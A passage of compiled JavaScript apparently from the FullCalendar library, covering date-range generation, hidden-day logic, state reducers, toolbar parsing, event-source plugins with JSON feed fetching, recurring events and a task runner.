                dateIncrement: this.buildDateIncrement(currentInfo.duration)
                // pass a fallback (might be null) ^
            };
        };
        // Builds an object with optional start/end properties.
        // Indicates the minimum/maximum dates to display.
        // not responsible for trimming hidden days.
        DateProfileGenerator.prototype.buildValidRange = function () {
            var input = this.props.validRangeInput;
            var simpleInput = typeof input === 'function'
                ? input.call(this.props.calendarApi, this.nowDate)
                : input;
            return this.refineRange(simpleInput) ||
                { start: null, end: null }; // completely open-ended
        };
        // Builds a structure with info about the "current" range, the range that is
        // highlighted as being the current month for example.
        // See build() for a description of `direction`.
        // Guaranteed to have `range` and `unit` properties. `duration` is optional.
        DateProfileGenerator.prototype.buildCurrentRangeInfo = function (date, direction) {
            var props = this.props;
            var duration = null;
            var unit = null;
            var range = null;
            var dayCount;
            if (props.duration) {
                duration = props.duration;
                unit = props.durationUnit;
                range = this.buildRangeFromDuration(date, direction, duration, unit);
            }
            else if ((dayCount = this.props.dayCount)) {
                unit = 'day';
                range = this.buildRangeFromDayCount(date, direction, dayCount);
            }
            else if ((range = this.buildCustomVisibleRange(date))) {
                unit = props.dateEnv.greatestWholeUnit(range.start, range.end).unit;
            }
            else {
                duration = this.getFallbackDuration();
                unit = greatestDurationDenominator(duration).unit;
                range = this.buildRangeFromDuration(date, direction, duration, unit);
            }
            return { duration: duration, unit: unit, range: range };
        };
        DateProfileGenerator.prototype.getFallbackDuration = function () {
            return createDuration({ day: 1 });
        };
        // Returns a new activeRange to have time values (un-ambiguate)
        // slotMinTime or slotMaxTime causes the range to expand.
        DateProfileGenerator.prototype.adjustActiveRange = function (range) {
            var _a = this.props, dateEnv = _a.dateEnv, usesMinMaxTime = _a.usesMinMaxTime, slotMinTime = _a.slotMinTime, slotMaxTime = _a.slotMaxTime;
            var start = range.start;
            var end = range.end;
            if (usesMinMaxTime) {
                // expand active range if slotMinTime is negative (why not when positive?)
                if (asRoughDays(slotMinTime) < 0) {
                    start = startOfDay(start); // necessary?
                    start = dateEnv.add(start, slotMinTime);
                }
                // expand active range if slotMaxTime is beyond one day (why not when negative?)
                if (asRoughDays(slotMaxTime) > 1) {
                    end = startOfDay(end); // necessary?
                    end = addDays(end, -1);
                    end = dateEnv.add(end, slotMaxTime);
                }
            }
            return { start: start, end: end };
        };
        // Builds the "current" range when it is specified as an explicit duration.
        // `unit` is the already-computed greatestDurationDenominator unit of duration.
        DateProfileGenerator.prototype.buildRangeFromDuration = function (date, direction, duration, unit) {
            var _a = this.props, dateEnv = _a.dateEnv, dateAlignment = _a.dateAlignment;
            var start;
            var end;
            var res;
            // compute what the alignment should be
            if (!dateAlignment) {
                var dateIncrement = this.props.dateIncrement;
                if (dateIncrement) {
                    // use the smaller of the two units
                    if (asRoughMs(dateIncrement) < asRoughMs(duration)) {
                        dateAlignment = greatestDurationDenominator(dateIncrement).unit;
                    }
                    else {
                        dateAlignment = unit;
                    }
                }
                else {
                    dateAlignment = unit;
                }
            }
            // if the view displays a single day or smaller
            if (asRoughDays(duration) <= 1) {
                if (this.isHiddenDay(start)) {
                    start = this.skipHiddenDays(start, direction);
                    start = startOfDay(start);
                }
            }
            function computeRes() {
                start = dateEnv.startOf(date, dateAlignment);
                end = dateEnv.add(start, duration);
                res = { start: start, end: end };
            }
            computeRes();
            // if range is completely enveloped by hidden days, go past the hidden days
            if (!this.trimHiddenDays(res)) {
                date = this.skipHiddenDays(date, direction);
                computeRes();
            }
            return res;
        };
        // Builds the "current" range when a dayCount is specified.
        DateProfileGenerator.prototype.buildRangeFromDayCount = function (date, direction, dayCount) {
            var _a = this.props, dateEnv = _a.dateEnv, dateAlignment = _a.dateAlignment;
            var runningCount = 0;
            var start = date;
            var end;
            if (dateAlignment) {
                start = dateEnv.startOf(start, dateAlignment);
            }
            start = startOfDay(start);
            start = this.skipHiddenDays(start, direction);
            end = start;
            do {
                end = addDays(end, 1);
                if (!this.isHiddenDay(end)) {
                    runningCount++;
                }
            } while (runningCount < dayCount);
            return { start: start, end: end };
        };
        // Builds a normalized range object for the "visible" range,
        // which is a way to define the currentRange and activeRange at the same time.
        DateProfileGenerator.prototype.buildCustomVisibleRange = function (date) {
            var props = this.props;
            var input = props.visibleRangeInput;
            var simpleInput = typeof input === 'function'
                ? input.call(props.calendarApi, props.dateEnv.toDate(date))
                : input;
            var range = this.refineRange(simpleInput);
            if (range && (range.start == null || range.end == null)) {
                return null;
            }
            return range;
        };
        // Computes the range that will represent the element/cells for *rendering*,
        // but which may have voided days/times.
        // not responsible for trimming hidden days.
        DateProfileGenerator.prototype.buildRenderRange = function (currentRange, currentRangeUnit, isRangeAllDay) {
            return currentRange;
        };
        // Compute the duration value that should be added/substracted to the current date
        // when a prev/next operation happens.
        DateProfileGenerator.prototype.buildDateIncrement = function (fallback) {
            var dateIncrement = this.props.dateIncrement;
            var customAlignment;
            if (dateIncrement) {
                return dateIncrement;
            }
            else if ((customAlignment = this.props.dateAlignment)) {
                return createDuration(1, customAlignment);
            }
            else if (fallback) {
                return fallback;
            }
            else {
                return createDuration({ days: 1 });
            }
        };
        DateProfileGenerator.prototype.refineRange = function (rangeInput) {
            if (rangeInput) {
                var range = parseRange(rangeInput, this.props.dateEnv);
                if (range) {
                    range = computeVisibleDayRange(range);
                }
                return range;
            }
            return null;
        };
        /* Hidden Days
        ------------------------------------------------------------------------------------------------------------------*/
        // Initializes internal variables related to calculating hidden days-of-week
        DateProfileGenerator.prototype.initHiddenDays = function () {
            var hiddenDays = this.props.hiddenDays || []; // array of day-of-week indices that are hidden
            var isHiddenDayHash = []; // is the day-of-week hidden? (hash with day-of-week-index -> bool)
            var dayCnt = 0;
            var i;
            if (this.props.weekends === false) {
                hiddenDays.push(0, 6); // 0=sunday, 6=saturday
            }
            for (i = 0; i < 7; i++) {
                if (!(isHiddenDayHash[i] = hiddenDays.indexOf(i) !== -1)) {
                    dayCnt++;
                }
            }
            if (!dayCnt) {
                throw new Error('invalid hiddenDays'); // all days were hidden? bad.
            }
            this.isHiddenDayHash = isHiddenDayHash;
        };
        // Remove days from the beginning and end of the range that are computed as hidden.
        // If the whole range is trimmed off, returns null
        DateProfileGenerator.prototype.trimHiddenDays = function (range) {
            var start = range.start;
            var end = range.end;
            if (start) {
                start = this.skipHiddenDays(start);
            }
            if (end) {
                end = this.skipHiddenDays(end, -1, true);
            }
            if (start == null || end == null || start < end) {
                return { start: start, end: end };
            }
            return null;
        };
        // Is the current day hidden?
        // `day` is a day-of-week index (0-6), or a Date (used for UTC)
        DateProfileGenerator.prototype.isHiddenDay = function (day) {
            if (day instanceof Date) {
                day = day.getUTCDay();
            }
            return this.isHiddenDayHash[day];
        };
        // Incrementing the current day until it is no longer a hidden day, returning a copy.
        // DOES NOT CONSIDER validRange!
        // If the initial value of `date` is not a hidden day, don't do anything.
        // Pass `isExclusive` as `true` if you are dealing with an end date.
        // `inc` defaults to `1` (increment one day forward each time)
        DateProfileGenerator.prototype.skipHiddenDays = function (date, inc, isExclusive) {
            if (inc === void 0) { inc = 1; }
            if (isExclusive === void 0) { isExclusive = false; }
            while (this.isHiddenDayHash[(date.getUTCDay() + (isExclusive ? inc : 0) + 7) % 7]) {
                date = addDays(date, inc);
            }
            return date;
        };
        return DateProfileGenerator;
    }());

    function reduceViewType(viewType, action) {
        switch (action.type) {
            case 'CHANGE_VIEW_TYPE':
                return viewType = action.viewType;
        }
        return viewType;
    }

    function reduceDynamicOptionOverrides(dynamicOptionOverrides, action) {
        var _a;
        switch (action.type) {
            case 'SET_OPTION':
                return __assign(__assign({}, dynamicOptionOverrides), (_a = {}, _a[action.optionName] = action.rawOptionValue, _a));
            default:
                return dynamicOptionOverrides;
        }
    }

    function reduceDateProfile(currentDateProfile, action, currentDate, dateProfileGenerator) {
        var dp;
        switch (action.type) {
            case 'CHANGE_VIEW_TYPE':
                return dateProfileGenerator.build(action.dateMarker || currentDate);
            case 'CHANGE_DATE':
                if (!currentDateProfile.activeRange ||
                    !rangeContainsMarker(currentDateProfile.currentRange, action.dateMarker) // don't move if date already in view
                ) {
                    return dateProfileGenerator.build(action.dateMarker);
                }
                break;
            case 'PREV':
                dp = dateProfileGenerator.buildPrev(currentDateProfile, currentDate);
                if (dp.isValid) {
                    return dp;
                }
                break;
            case 'NEXT':
                dp = dateProfileGenerator.buildNext(currentDateProfile, currentDate);
                if (dp.isValid) {
                    return dp;
                }
                break;
        }
        return currentDateProfile;
    }

    function initEventSources(calendarOptions, dateProfile, context) {
        var activeRange = dateProfile ? dateProfile.activeRange : null;
        return addSources({}, parseInitialSources(calendarOptions, context), activeRange, context);
    }
    function reduceEventSources(eventSources, action, dateProfile, context) {
        var activeRange = dateProfile ? dateProfile.activeRange : null; // need this check?
        switch (action.type) {
            case 'ADD_EVENT_SOURCES': // already parsed
                return addSources(eventSources, action.sources, activeRange, context);
            case 'REMOVE_EVENT_SOURCE':
                return removeSource(eventSources, action.sourceId);
            case 'PREV': // TODO: how do we track all actions that affect dateProfile :(
            case 'NEXT':
            case 'CHANGE_DATE':
            case 'CHANGE_VIEW_TYPE':
                if (dateProfile) {
                    return fetchDirtySources(eventSources, activeRange, context);
                }
                else {
                    return eventSources;
                }
            case 'FETCH_EVENT_SOURCES':
                return fetchSourcesByIds(eventSources, action.sourceIds ? // why no type?
                    arrayToHash(action.sourceIds) :
                    excludeStaticSources(eventSources, context), activeRange, context);
            case 'RECEIVE_EVENTS':
            case 'RECEIVE_EVENT_ERROR':
                return receiveResponse(eventSources, action.sourceId, action.fetchId, action.fetchRange);
            case 'REMOVE_ALL_EVENT_SOURCES':
                return {};
            default:
                return eventSources;
        }
    }
    function reduceEventSourcesNewTimeZone(eventSources, dateProfile, context) {
        var activeRange = dateProfile ? dateProfile.activeRange : null; // need this check?
        return fetchSourcesByIds(eventSources, excludeStaticSources(eventSources, context), activeRange, context);
    }
    function computeEventSourceLoadingLevel(eventSources) {
        var cnt = 0;
        for (var sourceId in eventSources) {
            if (eventSources[sourceId].isFetching) {
                cnt++;
            }
        }
        return cnt;
    }
    function addSources(eventSourceHash, sources, fetchRange, context) {
        var hash = {};
        for (var _i = 0, sources_1 = sources; _i < sources_1.length; _i++) {
            var source = sources_1[_i];
            hash[source.sourceId] = source;
        }
        if (fetchRange) {
            hash = fetchDirtySources(hash, fetchRange, context);
        }
        return __assign(__assign({}, eventSourceHash), hash);
    }
    function removeSource(eventSourceHash, sourceId) {
        return filterHash(eventSourceHash, function (eventSource) {
            return eventSource.sourceId !== sourceId;
        });
    }
    function fetchDirtySources(sourceHash, fetchRange, context) {
        return fetchSourcesByIds(sourceHash, filterHash(sourceHash, function (eventSource) {
            return isSourceDirty(eventSource, fetchRange, context);
        }), fetchRange, context);
    }
    function isSourceDirty(eventSource, fetchRange, context) {
        if (!doesSourceNeedRange(eventSource, context)) {
            return !eventSource.latestFetchId;
        }
        else {
            return !context.options.lazyFetching ||
                !eventSource.fetchRange ||
                eventSource.isFetching || // always cancel outdated in-progress fetches
                fetchRange.start < eventSource.fetchRange.start ||
                fetchRange.end > eventSource.fetchRange.end;
        }
    }
    function fetchSourcesByIds(prevSources, sourceIdHash, fetchRange, context) {
        var nextSources = {};
        for (var sourceId in prevSources) {
            var source = prevSources[sourceId];
            if (sourceIdHash[sourceId]) {
                nextSources[sourceId] = fetchSource(source, fetchRange, context);
            }
            else {
                nextSources[sourceId] = source;
            }
        }
        return nextSources;
    }
    function fetchSource(eventSource, fetchRange, context) {
        var options = context.options, calendarApi = context.calendarApi;
        var sourceDef = context.pluginHooks.eventSourceDefs[eventSource.sourceDefId];
        var fetchId = guid();
        sourceDef.fetch({
            eventSource: eventSource,
            range: fetchRange,
            context: context
        }, function (res) {
            var rawEvents = res.rawEvents;
            if (options.eventSourceSuccess) {
                rawEvents = options.eventSourceSuccess.call(calendarApi, rawEvents, res.xhr) || rawEvents;
            }
            if (eventSource.success) {
                rawEvents = eventSource.success.call(calendarApi, rawEvents, res.xhr) || rawEvents;
            }
            context.dispatch({
                type: 'RECEIVE_EVENTS',
                sourceId: eventSource.sourceId,
                fetchId: fetchId,
                fetchRange: fetchRange,
                rawEvents: rawEvents
            });
        }, function (error) {
            console.warn(error.message, error);
            if (options.eventSourceFailure) {
                options.eventSourceFailure.call(calendarApi, error);
            }
            if (eventSource.failure) {
                eventSource.failure(error);
            }
            context.dispatch({
                type: 'RECEIVE_EVENT_ERROR',
                sourceId: eventSource.sourceId,
                fetchId: fetchId,
                fetchRange: fetchRange,
                error: error
            });
        });
        return __assign(__assign({}, eventSource), { isFetching: true, latestFetchId: fetchId });
    }
    function receiveResponse(sourceHash, sourceId, fetchId, fetchRange) {
        var _a;
        var eventSource = sourceHash[sourceId];
        if (eventSource && // not already removed
            fetchId === eventSource.latestFetchId) {
            return __assign(__assign({}, sourceHash), (_a = {}, _a[sourceId] = __assign(__assign({}, eventSource), { isFetching: false, fetchRange: fetchRange // also serves as a marker that at least one fetch has completed
             }), _a));
        }
        return sourceHash;
    }
    function excludeStaticSources(eventSources, context) {
        return filterHash(eventSources, function (eventSource) {
            return doesSourceNeedRange(eventSource, context);
        });
    }
    function parseInitialSources(rawOptions, context) {
        var refiners = buildEventSourceRefiners(context);
        var rawSources = [].concat(rawOptions.eventSources || []);
        var sources = []; // parsed
        if (rawOptions.initialEvents) {
            rawSources.unshift(rawOptions.initialEvents);
        }
        if (rawOptions.events) {
            rawSources.unshift(rawOptions.events);
        }
        for (var _i = 0, rawSources_1 = rawSources; _i < rawSources_1.length; _i++) {
            var rawSource = rawSources_1[_i];
            var source = parseEventSource(rawSource, context, refiners);
            if (source) {
                sources.push(source);
            }
        }
        return sources;
    }
    function doesSourceNeedRange(eventSource, context) {
        var defs = context.pluginHooks.eventSourceDefs;
        return !defs[eventSource.sourceDefId].ignoreRange;
    }

    function reduceDateSelection(currentSelection, action) {
        switch (action.type) {
            case 'UNSELECT_DATES':
                return null;
            case 'SELECT_DATES':
                return action.selection;
            default:
                return currentSelection;
        }
    }

    function reduceSelectedEvent(currentInstanceId, action) {
        switch (action.type) {
            case 'UNSELECT_EVENT':
                return '';
            case 'SELECT_EVENT':
                return action.eventInstanceId;
            default:
                return currentInstanceId;
        }
    }

    function reduceEventDrag(currentDrag, action) {
        var newDrag;
        switch (action.type) {
            case 'UNSET_EVENT_DRAG':
                return null;
            case 'SET_EVENT_DRAG':
                newDrag = action.state;
                return {
                    affectedEvents: newDrag.affectedEvents,
                    mutatedEvents: newDrag.mutatedEvents,
                    isEvent: newDrag.isEvent
                };
            default:
                return currentDrag;
        }
    }

    function reduceEventResize(currentResize, action) {
        var newResize;
        switch (action.type) {
            case 'UNSET_EVENT_RESIZE':
                return null;
            case 'SET_EVENT_RESIZE':
                newResize = action.state;
                return {
                    affectedEvents: newResize.affectedEvents,
                    mutatedEvents: newResize.mutatedEvents,
                    isEvent: newResize.isEvent
                };
            default:
                return currentResize;
        }
    }

    function parseToolbars(calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi) {
        var viewsWithButtons = [];
        var headerToolbar = calendarOptions.headerToolbar ? parseToolbar(calendarOptions.headerToolbar, calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi, viewsWithButtons) : null;
        var footerToolbar = calendarOptions.footerToolbar ? parseToolbar(calendarOptions.footerToolbar, calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi, viewsWithButtons) : null;
        return { headerToolbar: headerToolbar, footerToolbar: footerToolbar, viewsWithButtons: viewsWithButtons };
    }
    function parseToolbar(sectionStrHash, calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi, viewsWithButtons // dump side effects
    ) {
        return mapHash(sectionStrHash, function (sectionStr) { return parseSection(sectionStr, calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi, viewsWithButtons); });
    }
    /*
    BAD: querying icons and text here. should be done at render time
    */
    function parseSection(sectionStr, calendarOptions, calendarOptionOverrides, theme, viewSpecs, calendarApi, viewsWithButtons // dump side effects
    ) {
        var isRtl = calendarOptions.direction === 'rtl';
        var calendarCustomButtons = calendarOptions.customButtons || {};
        var calendarButtonTextOverrides = calendarOptionOverrides.buttonText || {};
        var calendarButtonText = calendarOptions.buttonText || {};
        var sectionSubstrs = sectionStr ? sectionStr.split(' ') : [];
        return sectionSubstrs.map(function (buttonGroupStr) {
            return buttonGroupStr.split(',').map(function (buttonName) {
                if (buttonName === 'title') {
                    return { buttonName: buttonName };
                }
                else {
                    var customButtonProps_1;
                    var viewSpec = void 0;
                    var buttonClick = void 0;
                    var buttonIcon = void 0; // only one of these will be set
                    var buttonText = void 0; // "
                    if ((customButtonProps_1 = calendarCustomButtons[buttonName])) {
                        buttonClick = function (ev) {
                            if (customButtonProps_1.click) {
                                customButtonProps_1.click.call(ev.target, ev, ev.target);
                            }
                        };
                        (buttonIcon = theme.getCustomButtonIconClass(customButtonProps_1)) ||
                            (buttonIcon = theme.getIconClass(buttonName, isRtl)) ||
                            (buttonText = customButtonProps_1.text);
                    }
                    else if ((viewSpec = viewSpecs[buttonName])) {
                        viewsWithButtons.push(buttonName);
                        buttonClick = function () {
                            calendarApi.changeView(buttonName);
                        };
                        (buttonText = viewSpec.buttonTextOverride) ||
                            (buttonIcon = theme.getIconClass(buttonName, isRtl)) ||
                            (buttonText = viewSpec.buttonTextDefault);
                    }
                    else if (calendarApi[buttonName]) { // a calendarApi method
                        buttonClick = function () {
                            calendarApi[buttonName]();
                        };
                        (buttonText = calendarButtonTextOverrides[buttonName]) ||
                            (buttonIcon = theme.getIconClass(buttonName, isRtl)) ||
                            (buttonText = calendarButtonText[buttonName]);
                        //            ^ everything else is considered default
                    }
                    return { buttonName: buttonName, buttonClick: buttonClick, buttonIcon: buttonIcon, buttonText: buttonText };
                }
            });
        });
    }

    var eventSourceDef = {
        ignoreRange: true,
        parseMeta: function (refined) {
            if (Array.isArray(refined.events)) {
                return refined.events;
            }
            return null;
        },
        fetch: function (arg, success) {
            success({
                rawEvents: arg.eventSource.meta
            });
        }
    };
    var arrayEventSourcePlugin = createPlugin({
        eventSourceDefs: [eventSourceDef]
    });

    var eventSourceDef$1 = {
        parseMeta: function (refined) {
            if (typeof refined.events === 'function') {
                return refined.events;
            }
            return null;
        },
        fetch: function (arg, success, failure) {
            var dateEnv = arg.context.dateEnv;
            var func = arg.eventSource.meta;
            unpromisify(func.bind(null, buildRangeApiWithTimeZone(arg.range, dateEnv)), function (rawEvents) {
                success({ rawEvents: rawEvents }); // needs an object response
            }, failure // send errorObj directly to failure callback
            );
        }
    };
    var funcEventSourcePlugin = createPlugin({
        eventSourceDefs: [eventSourceDef$1]
    });

    function requestJson(method, url, params, successCallback, failureCallback) {
        method = method.toUpperCase();
        var body = null;
        if (method === 'GET') {
            url = injectQueryStringParams(url, params);
        }
        else {
            body = encodeParams(params);
        }
        var xhr = new XMLHttpRequest();
        xhr.open(method, url, true);
        if (method !== 'GET') {
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        }
        xhr.onload = function () {
            if (xhr.status >= 200 && xhr.status < 400) {
                var parsed = false;
                var res = void 0;
                try {
                    res = JSON.parse(xhr.responseText);
                    parsed = true;
                }
                catch (err) {
                    // will handle parsed=false
                }
                if (parsed) {
                    successCallback(res, xhr);
                }
                else {
                    failureCallback('Failure parsing JSON', xhr);
                }
            }
            else {
                failureCallback('Request failed', xhr);
            }
        };
        xhr.onerror = function () {
            failureCallback('Request failed', xhr);
        };
        xhr.send(body);
    }
    function injectQueryStringParams(url, params) {
        return url +
            (url.indexOf('?') === -1 ? '?' : '&') +
            encodeParams(params);
    }
    function encodeParams(params) {
        var parts = [];
        for (var key in params) {
            parts.push(encodeURIComponent(key) + '=' + encodeURIComponent(params[key]));
        }
        return parts.join('&');
    }

    var JSON_FEED_EVENT_SOURCE_REFINERS = {
        method: String,
        extraParams: identity,
        startParam: String,
        endParam: String,
        timeZoneParam: String
    };

    var eventSourceDef$2 = {
        parseMeta: function (refined) {
            if (refined.url) {
                return {
                    url: refined.url,
                    method: (refined.method || 'GET').toUpperCase(),
                    extraParams: refined.extraParams,
                    startParam: refined.startParam,
                    endParam: refined.endParam,
                    timeZoneParam: refined.timeZoneParam
                };
            }
            return null;
        },
        fetch: function (arg, success, failure) {
            var meta = arg.eventSource.meta;
            var requestParams = buildRequestParams(meta, arg.range, arg.context);
            requestJson(meta.method, meta.url, requestParams, function (rawEvents, xhr) {
                success({ rawEvents: rawEvents, xhr: xhr });
            }, function (errorMessage, xhr) {
                failure({ message: errorMessage, xhr: xhr });
            });
        }
    };
    var jsonFeedEventSourcePlugin = createPlugin({
        eventSourceRefiners: JSON_FEED_EVENT_SOURCE_REFINERS,
        eventSourceDefs: [eventSourceDef$2]
    });
    function buildRequestParams(meta, range, context) {
        var dateEnv = context.dateEnv, options = context.options;
        var startParam;
        var endParam;
        var timeZoneParam;
        var customRequestParams;
        var params = {};
        startParam = meta.startParam;
        if (startParam == null) {
            startParam = options.startParam;
        }
        endParam = meta.endParam;
        if (endParam == null) {
            endParam = options.endParam;
        }
        timeZoneParam = meta.timeZoneParam;
        if (timeZoneParam == null) {
            timeZoneParam = options.timeZoneParam;
        }
        // retrieve any outbound GET/POST data from the options
        if (typeof meta.extraParams === 'function') {
            // supplied as a function that returns a key/value object
            customRequestParams = meta.extraParams();
        }
        else {
            // probably supplied as a straight key/value object
            customRequestParams = meta.extraParams || {};
        }
        __assign(params, customRequestParams);
        params[startParam] = dateEnv.formatIso(range.start);
        params[endParam] = dateEnv.formatIso(range.end);
        if (dateEnv.timeZone !== 'local') {
            params[timeZoneParam] = dateEnv.timeZone;
        }
        return params;
    }

    var SIMPLE_RECURRING_REFINERS = {
        daysOfWeek: identity,
        startTime: createDuration,
        endTime: createDuration,
        duration: createDuration,
        startRecur: identity,
        endRecur: identity
    };

    var recurring = {
        parse: function (refined, dateEnv) {
            if (refined.daysOfWeek || refined.startTime || refined.endTime || refined.startRecur || refined.endRecur) {
                var recurringData = {
                    daysOfWeek: refined.daysOfWeek || null,
                    startTime: refined.startTime || null,
                    endTime: refined.endTime || null,
                    startRecur: refined.startRecur ? dateEnv.createMarker(refined.startRecur) : null,
                    endRecur: refined.endRecur ? dateEnv.createMarker(refined.endRecur) : null
                };
                var duration = void 0;
                if (refined.duration) {
                    duration = refined.duration;
                }
                if (!duration && refined.startTime && refined.endTime) {
                    duration = subtractDurations(refined.endTime, refined.startTime);
                }
                return {
                    allDayGuess: Boolean(!refined.startTime && !refined.endTime),
                    duration: duration,
                    typeData: recurringData // doesn't need endTime anymore but oh well
                };
            }
            return null;
        },
        expand: function (typeData, framingRange, dateEnv) {
            var clippedFramingRange = intersectRanges(framingRange, { start: typeData.startRecur, end: typeData.endRecur });
            if (clippedFramingRange) {
                return expandRanges(typeData.daysOfWeek, typeData.startTime, clippedFramingRange, dateEnv);
            }
            else {
                return [];
            }
        }
    };
    var simpleRecurringEventsPlugin = createPlugin({
        recurringTypes: [recurring],
        eventRefiners: SIMPLE_RECURRING_REFINERS
    });
    function expandRanges(daysOfWeek, startTime, framingRange, dateEnv) {
        var dowHash = daysOfWeek ? arrayToHash(daysOfWeek) : null;
        var dayMarker = startOfDay(framingRange.start);
        var endMarker = framingRange.end;
        var instanceStarts = [];
        while (dayMarker < endMarker) {
            var instanceStart 
            // if everyday, or this particular day-of-week
            = void 0;
            // if everyday, or this particular day-of-week
            if (!dowHash || dowHash[dayMarker.getUTCDay()]) {
                if (startTime) {
                    instanceStart = dateEnv.add(dayMarker, startTime);
                }
                else {
                    instanceStart = dayMarker;
                }
                instanceStarts.push(instanceStart);
            }
            dayMarker = addDays(dayMarker, 1);
        }
        return instanceStarts;
    }

    var changeHandlerPlugin = createPlugin({
        optionChangeHandlers: {
            events: function (events, context) {
                handleEventSources([events], context);
            },
            eventSources: handleEventSources
        }
    });
    /*
    BUG: if `event` was supplied, all previously-given `eventSources` will be wiped out
    */
    function handleEventSources(inputs, context) {
        var unfoundSources = hashValuesToArray(context.getCurrentData().eventSources);
        var newInputs = [];
        for (var _i = 0, inputs_1 = inputs; _i < inputs_1.length; _i++) {
            var input = inputs_1[_i];
            var inputFound = false;
            for (var i = 0; i < unfoundSources.length; i++) {
                if (unfoundSources[i]._raw === input) {
                    unfoundSources.splice(i, 1); // delete
                    inputFound = true;
                    break;
                }
            }
            if (!inputFound) {
                newInputs.push(input);
            }
        }
        for (var _a = 0, unfoundSources_1 = unfoundSources; _a < unfoundSources_1.length; _a++) {
            var unfoundSource = unfoundSources_1[_a];
            context.dispatch({
                type: 'REMOVE_EVENT_SOURCE',
                sourceId: unfoundSource.sourceId
            });
        }
        for (var _b = 0, newInputs_1 = newInputs; _b < newInputs_1.length; _b++) {
            var newInput = newInputs_1[_b];
            context.calendarApi.addEventSource(newInput);
        }
    }

    function handleDateProfile(dateProfile, context) {
        context.emitter.trigger('datesSet', __assign(__assign({}, buildRangeApiWithTimeZone(dateProfile.activeRange, context.dateEnv)), { view: context.viewApi }));
    }

    function handleEventStore(eventStore, context) {
        var emitter = context.emitter;
        if (emitter.hasHandlers('eventsSet')) {
            emitter.trigger('eventsSet', buildEventApis(eventStore, context));
        }
    }

    /*
    this array is exposed on the root namespace so that UMD plugins can add to it.
    see the rollup-bundles script.
    */
    var globalPlugins = [
        arrayEventSourcePlugin,
        funcEventSourcePlugin,
        jsonFeedEventSourcePlugin,
        simpleRecurringEventsPlugin,
        changeHandlerPlugin,
        createPlugin({
            contentTypeHandlers: {
                html: function () { return injectHtml; },
                domNodes: function () { return injectDomNodes; }
            },
            propSetHandlers: {
                dateProfile: handleDateProfile,
                eventStore: handleEventStore
            }
        })
    ];
    function injectHtml(el, html) {
        el.innerHTML = html;
    }
    function injectDomNodes(el, domNodes) {
        var oldNodes = Array.prototype.slice.call(el.childNodes); // TODO: use array util
        var newNodes = Array.prototype.slice.call(domNodes); // TODO: use array util
        if (!isArraysEqual(oldNodes, newNodes)) {
            for (var _i = 0, newNodes_1 = newNodes; _i < newNodes_1.length; _i++) {
                var newNode = newNodes_1[_i];
                el.appendChild(newNode);
            }
            oldNodes.forEach(removeElement);
        }
    }

    var DelayedRunner = /** @class */ (function () {
        function DelayedRunner(drainedOption) {
            this.drainedOption = drainedOption;
            this.isRunning = false;
            this.isDirty = false;
            this.pauseDepths = {};
            this.timeoutId = 0;
        }
        DelayedRunner.prototype.request = function (delay) {
            this.isDirty = true;
            if (!this.isPaused()) {
                this.clearTimeout();
                if (delay == null) {
                    this.tryDrain();
                }
                else {
                    this.timeoutId = setTimeout(// NOT OPTIMAL! TODO: look at debounce
                    this.tryDrain.bind(this), delay);
                }
            }
        };
        DelayedRunner.prototype.pause = function (scope) {
            if (scope === void 0) { scope = ''; }
            var pauseDepths = this.pauseDepths;
            pauseDepths[scope] = (pauseDepths[scope] || 0) + 1;
            this.clearTimeout();
        };
        DelayedRunner.prototype.resume = function (scope, force) {
            if (scope === void 0) { scope = ''; }
            var pauseDepths = this.pauseDepths;
            if (scope in pauseDepths) {
                if (force) {
                    delete pauseDepths[scope];
                }
                else {
                    var depth = --pauseDepths[scope];
                    if (depth <= 0) {
                        delete pauseDepths[scope];
                    }
                }
                this.tryDrain();
            }
        };
        DelayedRunner.prototype.isPaused = function () {
            return Object.keys(this.pauseDepths).length;
        };
        DelayedRunner.prototype.tryDrain = function () {
            if (!this.isRunning && !this.isPaused()) {
                this.isRunning = true;
                while (this.isDirty) {
                    this.isDirty = false;
                    this.drained(); // might set isDirty to true again
                }
                this.isRunning = false;
            }
        };
        DelayedRunner.prototype.clear = function () {
            this.clearTimeout();
            this.isDirty = false;
            this.pauseDepths = {};
        };
        DelayedRunner.prototype.clearTimeout = function () {
            if (this.timeoutId) {
                clearTimeout(this.timeoutId);
                this.timeoutId = 0;
            }
        };
        DelayedRunner.prototype.drained = function () {
            if (this.drainedOption) {
                this.drainedOption();
            }
        };
        return DelayedRunner;
    }());
    var TaskRunner = /** @class */ (function () {
        function TaskRunner(runTaskOption, drainedOption) {
            this.runTaskOption = runTaskOption;
            this.drainedOption = drainedOption;
            this.queue = [];
            this.delayedRunner = new DelayedRunner(this.drain.bind(this));
        }
        TaskRunner.prototype.request = function (task, delay) {
            this.queue.push(task);
            this.delayedRunner.request(delay);
        };
        TaskRunner.prototype.pause = function (scope) {
            this.delayedRunner.pause(scope);
        };
        TaskRunner.prototype.resume = function (scope, force) {
            this.delayedRunner.resume(scope, force);
        };
        TaskRunner.prototype.drain = function () {
            var queue = this.queue;
            while (queue.length) {
                var completedTasks = [];
                var task = void 0;
                while ((task = queue.shift())) {
                    this.runTask(task);
                    completedTasks.push(task);
                }
                this.drained(completedTasks);
            } // keep going, in case new tasks were added in the drained handler
        };
        TaskRunner.prototype.runTask = function (task) {
            if (this.runTaskOption) {
                this.runTaskOption(task);
            }
        };
        TaskRunner.prototype.drained = function (completedTasks) {
            if (this.drainedOption) {
                this.drainedOption(completedTasks);
            }
        };
        return TaskRunner;
    }());

    // Computes what the title at the top of the calendarApi should be for this view
    function buildTitle(dateProfile, viewOptions, dateEnv) {
        var range;
        // for views that span a large unit of time, show the proper interval, ignoring stray days before and after
        if (/^(year|month)$/.test(dateProfile.currentRangeUnit)) {
            range = dateProfile.currentRange;
        }
        else { // for day units or smaller, use the actual day range
            range = dateProfile.activeRange;
        }
        return dateEnv.formatRange(range.start, range.end, createFormatter(viewOptions.titleFormat || buildTitleFormat(dateProfile)), {
            isEndExclusive: dateProfile.isRangeAllDay,
            defaultSeparator: viewOptions.titleRangeSeparator
        });
    }
    // Generates the format string that should be used to generate the title for the current date range.
    // Attempts to compute the most appropriate format if not explicitly specified with `titleFormat`.
    function buildTitleFormat(dateProfile) {
        var currentRangeUnit = dateProfile.currentRangeUnit;
        if (currentRangeUnit === 'year') {
